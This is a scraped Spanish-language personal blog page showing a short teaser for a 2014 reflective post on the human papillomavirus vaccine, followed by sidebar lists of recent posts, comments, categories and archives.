		<p style="text-align: justify;">De charlas entre amigos, surgió el inquietante virus del papiloma humano en relación no a su existencia sino del tratamiento que se está dando el mismo a través de la vacuna, y es aquí donde surge la metódica existencial.<a href="https://www.diegozuluagao.com/wp-content/uploads/2014/03/monstruo-verde.jpg"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-691" alt="monstruo verde" src="https://www.diegozuluagao.com/wp-content/uploads/2014/03/monstruo-verde-150x150.jpg" width="150" height="150" srcset="https://www.diegozuluagao.com/wp-content/uploads/2014/03/monstruo-verde-150x150.jpg 150w, https://www.diegozuluagao.com/wp-content/uploads/2014/03/monstruo-verde-300x300.jpg 300w, https://www.diegozuluagao.com/wp-content/uploads/2014/03/monstruo-verde.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a> <a href="https://www.diegozuluagao.com/2014/03/articulo-papiloma-inhumano/#more-690" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 2, 2014, en <a href="https://www.diegozuluagao.com/category/investigacion/" rel="category tag">INVESTIGACION</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/03/articulo-papiloma-inhumano/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19583">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19582">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19581">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://placar-ao-vivo-de-futebol.com" class="url" rel="ugc external nofollow">placar ao vivo de futebol</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19580">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://no-kyc-casino-ru.com" class="url" rel="ugc external nofollow">no kyc casino</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19579">ARISTOTELES Y LA RELIGION</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia'>ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a><div class="rssSummary">   “La soledad es feroz cuando no la elegimos” (Jorge Freire) Nos hemos preguntado alguna vez la razón del por qué unas personas son más inteligentes que otras, o por qué desarrollan sus ideas con vehemencia y tesón, mientras que otros se cansan desde el principio o ante el primer revés retroceden para seguir buscando [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/' aria-current="page">marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19583">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19582">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19581">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://placar-ao-vivo-de-futebol.com" class="url" rel="ugc external nofollow">placar ao vivo de futebol</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19580">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://no-kyc-casino-ru.com" class="url" rel="ugc external nofollow">no kyc casino</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19579">ARISTOTELES Y LA RELIGION</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
